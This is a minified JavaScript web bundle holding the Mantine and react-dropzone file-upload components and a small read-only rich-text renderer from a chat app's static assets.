t=="string"?t:typeof o=="string"&&o.length>0?o:`./${e.name}`;return typeof r.path!="string"&&lc(r,"path",a),lc(r,"relativePath",a),r}function OS(e){const{name:t}=e;if(t&&t.lastIndexOf(".")!==-1&&!e.type){const r=t.split(".").pop().toLowerCase(),o=AS.get(r);o&&Object.defineProperty(e,"type",{value:o,writable:!1,configurable:!1,enumerable:!0})}return e}function lc(e,t,n){Object.defineProperty(e,t,{value:n,writable:!1,configurable:!1,enumerable:!0})}const MS=[".DS_Store","Thumbs.db"];function IS(e){return on(this,void 0,void 0,function*(){return so(e)&&LS(e.dataTransfer)?BS(e.dataTransfer,e.type):FS(e)?zS(e):Array.isArray(e)&&e.every(t=>"getFile"in t&&typeof t.getFile=="function")?VS(e):[]})}function LS(e){return so(e)}function FS(e){return so(e)&&so(e.target)}function so(e){return typeof e=="object"&&e!==null}function zS(e){return Ka(e.target.files).map(t=>Rn(t))}function VS(e){return on(this,void 0,void 0,function*(){return(yield Promise.all(e.map(n=>n.getFile()))).map(n=>Rn(n))})}function BS(e,t){return on(this,void 0,void 0,function*(){if(e.items){const n=Ka(e.items).filter(o=>o.kind==="file");if(t!=="drop")return n;const r=yield Promise.all(n.map(YS));return cc(Np(r))}return cc(Ka(e.files).map(n=>Rn(n)))})}function cc(e){return e.filter(t=>MS.indexOf(t.name)===-1)}function Ka(e){if(e===null)return[];const t=[];for(let n=0;n<e.length;n++){const r=e[n];t.push(r)}return t}function YS(e){if(typeof e.webkitGetAsEntry!="function")return uc(e);const t=e.webkitGetAsEntry();return t&&t.isDirectory?Pp(t):uc(e,t)}function Np(e){return e.reduce((t,n)=>[...t,...Array.isArray(n)?Np(n):[n]],[])}function uc(e,t){return on(this,void 0,void 0,function*(){var n;if(globalThis.isSecureContext&&typeof e.getAsFileSystemHandle=="function"){const a=yield e.getAsFileSystemHandle();if(a===null)throw new Error(`${e} is not a File`);if(a!==void 0){const s=yield a.getFile();return s.handle=a,Rn(s)}}const r=e.getAsFile();if(!r)throw new Error(`${e} is not a File`);return Rn(r,(n=t==null?void 0:t.fullPath)!==null&&n!==void 0?n:void 0)})}function WS(e){return on(this,void 0,void 0,function*(){return e.isDirectory?Pp(e):HS(e)})}function Pp(e){const t=e.createReader();return new Promise((n,r)=>{const o=[];function a(){t.readEntries(s=>on(this,void 0,void 0,function*(){if(s.length){const i=Promise.all(s.map(WS));o.push(i),a()}else try{const i=yield Promise.all(o);n(i)}catch(i){r(i)}}),s=>{r(s)})}a()})}function HS(e){return on(this,void 0,void 0,function*(){return new Promise((t,n)=>{e.file(r=>{const o=Rn(r,e.fullPath);t(o)},r=>{n(r)})})})}var Wr={},dc;function GS(){return dc||(dc=1,Wr.__esModule=!0,Wr.default=function(e,t){if(e&&t){var n=Array.isArray(t)?t:t.split(",");if(n.length===0)return!0;var r=e.name||"",o=(e.type||"").toLowerCase(),a=o.replace(/\/.*$/,"");return n.some(function(s){var i=s.trim().toLowerCase();return i.charAt(0)==="."?r.toLowerCase().endsWith(i):i.endsWith("/*")?a===i.replace(/\/.*$/,""):o===i})}return!0}),Wr}var qS=GS();const Ca=rn(qS);function pc(e){return XS(e)||US(e)||Tp(e)||KS()}function KS(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function US(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function XS(e){if(Array.isArray(e))return Ua(e)}function fc(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function mc(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?fc(Object(n),!0).forEach(function(r){Ep(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):fc(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function Ep(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function rr(e,t){return QS(e)||JS(e,t)||Tp(e,t)||ZS()}function ZS(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Tp(e,t){if(e){if(typeof e=="string")return Ua(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ua(e,t)}}function Ua(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function JS(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var r=[],o=!0,a=!1,s,i;try{for(n=n.call(e);!(o=(s=n.next()).done)&&(r.push(s.value),!(t&&r.length===t));o=!0);}catch(l){a=!0,i=l}finally{try{!o&&n.return!=null&&n.return()}finally{if(a)throw i}}return r}}function QS(e){if(Array.isArray(e))return e}var e1=typeof Ca=="function"?Ca:Ca.default,t1="file-invalid-type",n1="file-too-large",r1="file-too-small",o1="too-many-files",a1=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",n=t.split(","),r=n.length>1?"one of ".concat(n.join(", ")):n[0];return{code:t1,message:"File type must be ".concat(r)}},vc=function(t){return{code:n1,message:"File is larger than ".concat(t," ").concat(t===1?"byte":"bytes")}},hc=function(t){return{code:r1,message:"File is smaller than ".concat(t," ").concat(t===1?"byte":"bytes")}},s1={code:o1,message:"Too many files"};function Ap(e,t){var n=e.type==="application/x-moz-file"||e1(e,t);return[n,n?null:a1(t)]}function Op(e,t,n){if(Jt(e.size))if(Jt(t)&&Jt(n)){if(e.size>n)return[!1,vc(n)];if(e.size<t)return[!1,hc(t)]}else{if(Jt(t)&&e.size<t)return[!1,hc(t)];if(Jt(n)&&e.size>n)return[!1,vc(n)]}return[!0,null]}function Jt(e){return e!=null}function i1(e){var t=e.files,n=e.accept,r=e.minSize,o=e.maxSize,a=e.multiple,s=e.maxFiles,i=e.validator;return!a&&t.length>1||a&&s>=1&&t.length>s?!1:t.every(function(l){var c=Ap(l,n),u=rr(c,1),d=u[0],p=Op(l,r,o),f=rr(p,1),m=f[0],y=i?i(l):null;return d&&m&&!y})}function io(e){return typeof e.isPropagationStopped=="function"?e.isPropagationStopped():typeof e.cancelBubble<"u"?e.cancelBubble:!1}function Hr(e){return e.dataTransfer?Array.prototype.some.call(e.dataTransfer.types,function(t){return t==="Files"||t==="application/x-moz-file"}):!!e.target&&!!e.target.files}function gc(e){e.preventDefault()}function l1(e){return e.indexOf("MSIE")!==-1||e.indexOf("Trident/")!==-1}function c1(e){return e.indexOf("Edge/")!==-1}function u1(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:window.navigator.userAgent;return l1(e)||c1(e)}function St(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(r){for(var o=arguments.length,a=new Array(o>1?o-1:0),s=1;s<o;s++)a[s-1]=arguments[s];return t.some(function(i){return!io(r)&&i&&i.apply(void 0,[r].concat(a)),io(r)})}}function d1(){return"showOpenFilePicker"in window}function p1(e){if(Jt(e)){var t=Object.entries(e).filter(function(n){var r=rr(n,2),o=r[0],a=r[1],s=!0;return Mp(o)||(console.warn('Skipped "'.concat(o,'" because it is not a valid MIME type. Check https://developer.mozilla.org/en-US/docs/Web/HTTP/Basics_of_HTTP/MIME_types/Common_types for a list of valid MIME types.')),s=!1),(!Array.isArray(a)||!a.every(Ip))&&(console.warn('Skipped "'.concat(o,'" because an invalid file extension was provided.')),s=!1),s}).reduce(function(n,r){var o=rr(r,2),a=o[0],s=o[1];return mc(mc({},n),{},Ep({},a,s))},{});return[{description:"Files",accept:t}]}return e}function f1(e){if(Jt(e))return Object.entries(e).reduce(function(t,n){var r=rr(n,2),o=r[0],a=r[1];return[].concat(pc(t),[o],pc(a))},[]).filter(function(t){return Mp(t)||Ip(t)}).join(",")}function m1(e){return e instanceof DOMException&&(e.name==="AbortError"||e.code===e.ABORT_ERR)}function v1(e){return e instanceof DOMException&&(e.name==="SecurityError"||e.code===e.SECURITY_ERR)}function Mp(e){return e==="audio/*"||e==="video/*"||e==="image/*"||e==="text/*"||e==="application/*"||/\w+\/[-+.\w]+/g.test(e)}function Ip(e){return/^.*\.[\w]+$/.test(e)}var h1=["children"],g1=["open"],y1=["refKey","role","onKeyDown","onFocus","onBlur","onClick","onDragEnter","onDragOver","onDragLeave","onDrop"],b1=["refKey","onChange","onClick"];function x1(e){return C1(e)||S1(e)||Lp(e)||w1()}function w1(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function S1(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function C1(e){if(Array.isArray(e))return Xa(e)}function Da(e,t){return k1(e)||_1(e,t)||Lp(e,t)||D1()}function D1(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Lp(e,t){if(e){if(typeof e=="string")return Xa(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Xa(e,t)}}function Xa(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function _1(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var r=[],o=!0,a=!1,s,i;try{for(n=n.call(e);!(o=(s=n.next()).done)&&(r.push(s.value),!(t&&r.length===t));o=!0);}catch(l){a=!0,i=l}finally{try{!o&&n.return!=null&&n.return()}finally{if(a)throw i}}return r}}function k1(e){if(Array.isArray(e))return e}function yc(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function Te(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?yc(Object(n),!0).forEach(function(r){Za(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):yc(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function Za(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function lo(e,t){if(e==null)return{};var n=j1(e,t),r,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)r=a[o],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(n[r]=e[r])}return n}function j1(e,t){if(e==null)return{};var n={},r=Object.keys(e),o,a;for(a=0;a<r.length;a++)o=r[a],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}var Mi=h.forwardRef(function(e,t){var n=e.children,r=lo(e,h1),o=zp(r),a=o.open,s=lo(o,g1);return h.useImperativeHandle(t,function(){return{open:a}},[a]),Qe.createElement(h.Fragment,null,n(Te(Te({},s),{},{open:a})))});Mi.displayName="Dropzone";var Fp={disabled:!1,getFilesFromEvent:IS,maxSize:1/0,minSize:0,multiple:!0,maxFiles:0,preventDropOnDocument:!0,noClick:!1,noKeyboard:!1,noDrag:!1,noDragEventsBubbling:!1,validator:null,useFsAccessApi:!1,autoFocus:!1};Mi.defaultProps=Fp;Mi.propTypes={children:ke.func,accept:ke.objectOf(ke.arrayOf(ke.string)),multiple:ke.bool,preventDropOnDocument:ke.bool,noClick:ke.bool,noKeyboard:ke.bool,noDrag:ke.bool,noDragEventsBubbling:ke.bool,minSize:ke.number,maxSize:ke.number,maxFiles:ke.number,disabled:ke.bool,getFilesFromEvent:ke.func,onFileDialogCancel:ke.func,onFileDialogOpen:ke.func,useFsAccessApi:ke.bool,autoFocus:ke.bool,onDragEnter:ke.func,onDragLeave:ke.func,onDragOver:ke.func,onDrop:ke.func,onDropAccepted:ke.func,onDropRejected:ke.func,onError:ke.func,validator:ke.func};var Ja={isFocused:!1,isFileDialogActive:!1,isDragActive:!1,isDragAccept:!1,isDragReject:!1,acceptedFiles:[],fileRejections:[]};function zp(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=Te(Te({},Fp),e),n=t.accept,r=t.disabled,o=t.getFilesFromEvent,a=t.maxSize,s=t.minSize,i=t.multiple,l=t.maxFiles,c=t.onDragEnter,u=t.onDragLeave,d=t.onDragOver,p=t.onDrop,f=t.onDropAccepted,m=t.onDropRejected,y=t.onFileDialogCancel,g=t.onFileDialogOpen,b=t.useFsAccessApi,w=t.autoFocus,x=t.preventDropOnDocument,C=t.noClick,S=t.noKeyboard,D=t.noDrag,_=t.noDragEventsBubbling,k=t.onError,P=t.validator,E=h.useMemo(function(){return f1(n)},[n]),A=h.useMemo(function(){return p1(n)},[n]),L=h.useMemo(function(){return typeof g=="function"?g:bc},[g]),V=h.useMemo(function(){return typeof y=="function"?y:bc},[y]),T=h.useRef(null),M=h.useRef(null),j=h.useReducer(R1,Ja),R=Da(j,2),$=R[0],N=R[1],I=$.isFocused,O=$.isFileDialogActive,z=h.useRef(typeof window<"u"&&window.isSecureContext&&b&&d1()),W=function(){!z.current&&O&&setTimeout(function(){if(M.current){var B=M.current.files;B.length||(N({type:"closeDialog"}),V())}},300)};h.useEffect(function(){return window.addEventListener("focus",W,!1),function(){window.removeEventListener("focus",W,!1)}},[M,O,V,z]);var K=h.useRef([]),J=function(B){T.current&&T.current.contains(B.target)||(B.preventDefault(),K.current=[])};h.useEffect(function(){return x&&(document.addEventListener("dragover",gc,!1),document.addEventListener("drop",J,!1)),function(){x&&(document.removeEventListener("dragover",gc),document.removeEventListener("drop",J))}},[T,x]),h.useEffect(function(){return!r&&w&&T.current&&T.current.focus(),function(){}},[T,w,r]);var le=h.useCallback(function(F){k?k(F):console.error(F)},[k]),G=h.useCallback(function(F){F.preventDefault(),F.persist(),ge(F),K.current=[].concat(x1(K.current),[F.target]),Hr(F)&&Promise.resolve(o(F)).then(function(B){if(!(io(F)&&!_)){var oe=B.length,ve=oe>0&&i1({files:B,accept:E,minSize:s,maxSize:a,multiple:i,maxFiles:l,validator:P}),be=oe>0&&!ve;N({isDragAccept:ve,isDragReject:be,isDragActive:!0,type:"setDraggedFiles"}),c&&c(F)}}).catch(function(B){return le(B)})},[o,c,le,_,E,s,a,i,l,P]),te=h.useCallback(function(F){F.preventDefault(),F.persist(),ge(F);var B=Hr(F);if(B&&F.dataTransfer)try{F.dataTransfer.dropEffect="copy"}catch{}return B&&d&&d(F),!1},[d,_]),ee=h.useCallback(function(F){F.preventDefault(),F.persist(),ge(F);var B=K.current.filter(function(ve){return T.current&&T.current.contains(ve)}),oe=B.indexOf(F.target);oe!==-1&&B.splice(oe,1),K.current=B,!(B.length>0)&&(N({type:"setDraggedFiles",isDragActive:!1,isDragAccept:!1,isDragReject:!1}),Hr(F)&&u&&u(F))},[T,u,_]),Q=h.useCallback(function(F,B){var oe=[],ve=[];F.forEach(function(be){var we=Ap(be,E),Ce=Da(we,2),Ae=Ce[0],at=Ce[1],he=Op(be,s,a),Se=Da(he,2),Re=Se[0],$e=Se[1],rt=P?P(be):null;if(Ae&&Re&&!rt)oe.push(be);else{var Pe=[at,$e];rt&&(Pe=Pe.concat(rt)),ve.push({file:be,errors:Pe.filter(function(Ar){return Ar})})}}),(!i&&oe.length>1||i&&l>=1&&oe.length>l)&&(oe.forEach(function(be){ve.push({file:be,errors:[s1]})}),oe.splice(0)),N({acceptedFiles:oe,fileRejections:ve,isDragReject:ve.length>0,type:"setFiles"}),p&&p(oe,ve,B),ve.length>0&&m&&m(ve,B),oe.length>0&&f&&f(oe,B)},[N,i,E,s,a,l,p,f,m,P]),ce=h.useCallback(function(F){F.preventDefault(),F.persist(),ge(F),K.current=[],Hr(F)&&Promise.resolve(o(F)).then(function(B){io(F)&&!_||Q(B,F)}).catch(function(B){return le(B)}),N({type:"reset"})},[o,Q,le,_]),de=h.useCallback(function(){if(z.current){N({type:"openDialog"}),L();var F={multiple:i,types:A};window.showOpenFilePicker(F).then(function(B){return o(B)}).then(function(B){Q(B,null),N({type:"closeDialog"})}).catch(function(B){m1(B)?(V(B),N({type:"closeDialog"})):v1(B)?(z.current=!1,M.current?(M.current.value=null,M.current.click()):le(new Error("Cannot open the file picker because the https://developer.mozilla.org/en-US/docs/Web/API/File_System_Access_API is not supported and no <input> was provided."))):le(B)});return}M.current&&(N({type:"openDialog"}),L(),M.current.value=null,M.current.click())},[N,L,V,b,Q,le,A,i]),ae=h.useCallback(function(F){!T.current||!T.current.isEqualNode(F.target)||(F.key===" "||F.key==="Enter"||F.keyCode===32||F.keyCode===13)&&(F.preventDefault(),de())},[T,de]),me=h.useCallback(function(){N({type:"focus"})},[]),pe=h.useCallback(function(){N({type:"blur"})},[]),se=h.useCallback(function(){C||(u1()?setTimeout(de,0):de())},[C,de]),U=function(B){return r?null:B},ne=function(B){return S?null:U(B)},ue=function(B){return D?null:U(B)},ge=function(B){_&&B.stopPropagation()},fe=h.useMemo(function(){return function(){var F=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},B=F.refKey,oe=B===void 0?"ref":B,ve=F.role,be=F.onKeyDown,we=F.onFocus,Ce=F.onBlur,Ae=F.onClick,at=F.onDragEnter,he=F.onDragOver,Se=F.onDragLeave,Re=F.onDrop,$e=lo(F,y1);return Te(Te(Za({onKeyDown:ne(St(be,ae)),onFocus:ne(St(we,me)),onBlur:ne(St(Ce,pe)),onClick:U(St(Ae,se)),onDragEnter:ue(St(at,G)),onDragOver:ue(St(he,te)),onDragLeave:ue(St(Se,ee)),onDrop:ue(St(Re,ce)),role:typeof ve=="string"&&ve!==""?ve:"presentation"},oe,T),!r&&!S?{tabIndex:0}:{}),$e)}},[T,ae,me,pe,se,G,te,ee,ce,S,D,r]),re=h.useCallback(function(F){F.stopPropagation()},[]),ye=h.useMemo(function(){return function(){var F=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},B=F.refKey,oe=B===void 0?"ref":B,ve=F.onChange,be=F.onClick,we=lo(F,b1),Ce=Za({accept:E,multiple:i,type:"file",style:{border:0,clip:"rect(0, 0, 0, 0)",clipPath:"inset(50%)",height:"1px",margin:"0 -1px -1px 0",overflow:"hidden",padding:0,position:"absolute",width:"1px",whiteSpace:"nowrap"},onChange:U(St(ve,ce)),onClick:U(St(be,re)),tabIndex:-1},oe,M);return Te(Te({},Ce),we)}},[M,n,i,ce,r]);return Te(Te({},$),{},{isFocused:I&&!r,getRootProps:fe,getInputProps:ye,rootRef:T,inputRef:M,open:U(de)})}function R1(e,t){switch(t.type){case"focus":return Te(Te({},e),{},{isFocused:!0});case"blur":return Te(Te({},e),{},{isFocused:!1});case"openDialog":return Te(Te({},Ja),{},{isFileDialogActive:!0});case"closeDialog":return Te(Te({},e),{},{isFileDialogActive:!1});case"setDraggedFiles":return Te(Te({},e),{},{isDragActive:t.isDragActive,isDragAccept:t.isDragAccept,isDragReject:t.isDragReject});case"setFiles":return Te(Te({},e),{},{acceptedFiles:t.acceptedFiles,fileRejections:t.fileRejections,isDragReject:t.isDragReject});case"reset":return Te({},Ja);default:return e}}function bc(){}const[$1,N1]=Ke("Dropzone component was not found in tree");function Ii(e){const t=n=>{const{children:r,...o}=Y(`Dropzone${Ki(e)}`,{},n),a=N1(),s=$n(r)?r:v.jsx("span",{children:r});return a[e]?h.cloneElement(s,o):null};return t.displayName=`@mantine/dropzone/${Ki(e)}`,t}const Vp=Ii("accept"),Bp=Ii("reject"),Yp=Ii("idle");var or={root:"m_d46a4834",inner:"m_b85f7144",fullScreen:"m_96f6e9ad",dropzone:"m_7946116d"};const P1={multiple:!0,maxSize:1/0,activateOnClick:!0,activateOnDrag:!0,dragEventsBubbling:!0,activateOnKeyboard:!0,useFsAccessApi:!0,variant:"light",rejectColor:"red"},E1=(e,{radius:t,variant:n,acceptColor:r,rejectColor:o})=>{const a=e.variantColorResolver({color:r||e.primaryColor,theme:e,variant:n}),s=e.variantColorResolver({color:o||"red",theme:e,variant:n});return{root:{"--dropzone-radius":je(t),"--dropzone-accept-color":a.color,"--dropzone-accept-bg":a.background,"--dropzone-reject-color":s.color,"--dropzone-reject-bg":s.background}}},Ut=q((e,t)=>{const n=Y("Dropzone",P1,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,radius:c,disabled:u,loading:d,multiple:p,maxSize:f,accept:m,children:y,onDropAny:g,onDrop:b,onReject:w,openRef:x,name:C,maxFiles:S,autoFocus:D,activateOnClick:_,activateOnDrag:k,dragEventsBubbling:P,activateOnKeyboard:E,onDragEnter:A,onDragLeave:L,onDragOver:V,onFileDialogCancel:T,onFileDialogOpen:M,preventDropOnDocument:j,useFsAccessApi:R,getFilesFromEvent:$,validator:N,rejectColor:I,acceptColor:O,enablePointerEvents:z,loaderProps:W,inputProps:K,mod:J,attributes:le,...G}=n,te=ie({name:"Dropzone",classes:or,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:E1}),{getRootProps:ee,getInputProps:Q,isDragAccept:ce,isDragReject:de,isDragActive:ae,open:me}=zp({onDrop:g,onDropAccepted:b,onDropRejected:w,disabled:u||d,accept:Array.isArray(m)?m.reduce((ne,ue)=>({...ne,[ue]:[]}),{}):m,multiple:p,maxSize:f,maxFiles:S,autoFocus:D,noClick:!_,noDrag:!k,noDragEventsBubbling:!P,noKeyboard:!E,onDragEnter:A,onDragLeave:L,onDragOver:V,onFileDialogCancel:T,onFileDialogOpen:M,preventDropOnDocument:j,useFsAccessApi:R,validator:N,...$?{getFilesFromEvent:$}:null});wn(x,me);const pe=ae&&ce,se=ae&&de,U=!pe&&!se;return v.jsx($1,{value:{accept:pe,reject:se,idle:U},children:v.jsxs(Z,{...ee(),...te("root",{focusable:!0}),...G,mod:[{accept:pe,reject:se,idle:U,disabled:u,loading:d,"activate-on-click":_},J],children:[v.jsx(mi,{visible:d,overlayProps:{radius:c},unstyled:i,loaderProps:W}),v.jsx("input",{...Q(K),name:C}),v.jsx("div",{...te("inner"),ref:t,"data-enable-pointer-events":z||void 0,children:y})]})})});Ut.classes=or;Ut.displayName="@mantine/dropzone/Dropzone";Ut.Accept=Vp;Ut.Idle=Yp;Ut.Reject=Bp;const T1={maxSize:1/0,activateOnDrag:!0,dragEventsBubbling:!0,activateOnKeyboard:!0,active:!0,zIndex:it("max"),withinPortal:!0},Jo=q((e,t)=>{const n=Y("DropzoneFullScreen",T1,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,active:c,onDrop:u,onReject:d,zIndex:p,withinPortal:f,portalProps:m,attributes:y,...g}=n,b=ie({name:"DropzoneFullScreen",classes:or,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,rootSelector:"fullScreen"}),{resolvedClassNames:w,resolvedStyles:x}=Ye({classNames:r,styles:s,props:n}),[C,S]=h.useState(0),[D,{open:_,close:k}]=rs(!1),P=A=>{var L;(L=A.dataTransfer)!=null&&L.types.includes("Files")&&(S(V=>V+1),_())},E=()=>{S(A=>A-1)};return h.useEffect(()=>{C===0&&k()},[C]),h.useEffect(()=>{if(c)return document.addEventListener("dragenter",P,!1),document.addEventListener("dragleave",E,!1),()=>{document.removeEventListener("dragenter",P,!1),document.removeEventListener("dragleave",E,!1)}},[c]),v.jsx(cr,{...m,withinPortal:f,children:v.jsx(Z,{ref:t,...b("fullScreen",{style:{opacity:D?1:0,pointerEvents:D?"all":"none",zIndex:p}}),children:v.jsx(Ut,{activateOnClick:!1,...g,classNames:w,styles:x,unstyled:i,className:or.dropzone,onDrop:A=>{u==null||u(A),k(),S(0)},onReject:A=>{d==null||d(A),k(),S(0)}})})})});Jo.classes=or;Jo.displayName="@mantine/dropzone/DropzoneFullScreen";const He={png:"image/png",gif:"image/gif",jpeg:"image/jpeg",svg:"image/svg+xml",webp:"image/webp",avif:"image/avif",heic:"image/heic",heif:"image/heif",mp4:"video/mp4",zip:"application/zip",rar:"application/x-rar","7z":"application/x-7z-compressed",csv:"text/csv",pdf:"application/pdf",doc:"application/msword",docx:"application/vnd.openxmlformats-officedocument.wordprocessingml.document",xls:"application/vnd.ms-excel",xlsx:"application/vnd.openxmlformats-officedocument.spreadsheetml.sheet",ppt:"application/vnd.ms-powerpoint",pptx:"application/vnd.openxmlformats-officedocument.presentationml.presentation",exe:"application/vnd.microsoft.portable-executable"},A1=[He.png,He.gif,He.jpeg,He.svg,He.webp,He.avif,He.heic,He.heif],O1=[He.pdf],M1=[He.doc,He.docx],I1=[He.xls,He.xlsx],L1=[He.ppt,He.pptx],F1=[He.exe];Ut.FullScreen=Jo;const z1=Ut,q1=Object.freeze(Object.defineProperty({__proto__:null,Dropzone:z1,DropzoneAccept:Vp,DropzoneFullScreen:Jo,DropzoneIdle:Yp,DropzoneReject:Bp,EXE_MIME_TYPE:F1,IMAGE_MIME_TYPE:A1,MIME_TYPES:He,MS_EXCEL_MIME_TYPE:I1,MS_POWERPOINT_MIME_TYPE:L1,MS_WORD_MIME_TYPE:M1,PDF_MIME_TYPE:O1},Symbol.toStringTag,{value:"Module"}));export{li as $,ur as A,Z as B,ai as C,bd as D,Be as E,Bu as F,Lu as G,yt as H,Dd as I,qe as J,vr as K,An as L,qm as M,Gd as N,_n as O,ke as P,fi as Q,Qe as R,Ud as S,Ls as T,Fe as U,fr as V,ti as W,Id as X,gd as Y,ci as Z,_a as _,mw as a,Y1 as a0,Et as a1,br as a2,Ps as a3,Ke as a4,q as a5,Y as a6,Gt as a7,Ve as a8,pt as a9,Nn as aa,Le as ab,ts as ac,Un as ad,ie as ae,ir as af,Pn as ag,Wt as ah,Qn as ai,B1 as aj,G1 as ak,q1 as al,vo as b,Me as c,rf as d,wo as e,jo as f,X as g,jd as h,H as i,v as j,kd as k,Hd as l,vd as m,Nv as n,W1 as o,Xd as p,At as q,h as r,Nt as s,Jd as t,H1 as u,Kt as v,qu as w,cr as x,ln as y,hr as z};


--- FILE ---
content_type: application/javascript
request_url: https://app.chat360.io/staticfiles/js/RichTextAreaInner-CD_G1F0J.js
body_size: 849
content:
import{r as m,j as d,B as x}from"./mantine-BnLyTy7E.js";import{D as o,E as g,H as h,J as S}from"./theme-UOs9S1Tr.js";import{g as v}from"./react-DJG_os-6.js";import{a as w,b as R}from"./draft-CZPqBEQM.js";import"./index-B3u5oA5X.js";import"./maps-IDoRLcMa.js";import"./misc-Bzm0ayJj.js";var k=w();const D=v(k);var T=R();const L=s=>{const[p,E]=m.useState(o.EditorState.createEmpty()),u=a=>{const i=D(a),f=o.ContentState.createFromBlockArray(i.contentBlocks,i.entityMap),l=[];i.contentBlocks.forEach(e=>{const y=Array.from(e.getText().matchAll(new RegExp(h,"g")),t=>typeof t.index<"u"&&{index:t.index,value:t[0]});for(const t of y){if(!t)return;const n=t.index;let c=o.SelectionState.createEmpty(e.getKey());c=c.merge({focusOffset:n+t.value.length,anchorOffset:n}),(!e.getEntityAt(n)||f.getEntity(e.getEntityAt(n)).getType()!=="LINK")&&S(t.value)&&l.push([t.value,c])}});let r=f;return l.forEach(e=>{r=r.createEntity("LINK","MUTABLE",{url:e[0],targetOption:"_blank"}),r=o.Modifier.applyEntity(r,e[1],r.getLastCreatedEntityKey())}),o.EditorState.createWithContent(r)};return m.useEffect(()=>{let a=o.EditorState.createEmpty();s.textInput&&(a=u(g.process(s.textInput))),E(a)},[s.textInput]),d.jsx(x,{style:{wordBreak:"break-word"},maw:"100%",children:d.jsx(T.Editor,{editorState:p,toolbarClassName:"toolbar",toolbarHidden:!0,readOnly:!0,toolbar:{link:{showOpenOptionOnHover:!1}}})})};export{L as RenderRichTextArea};
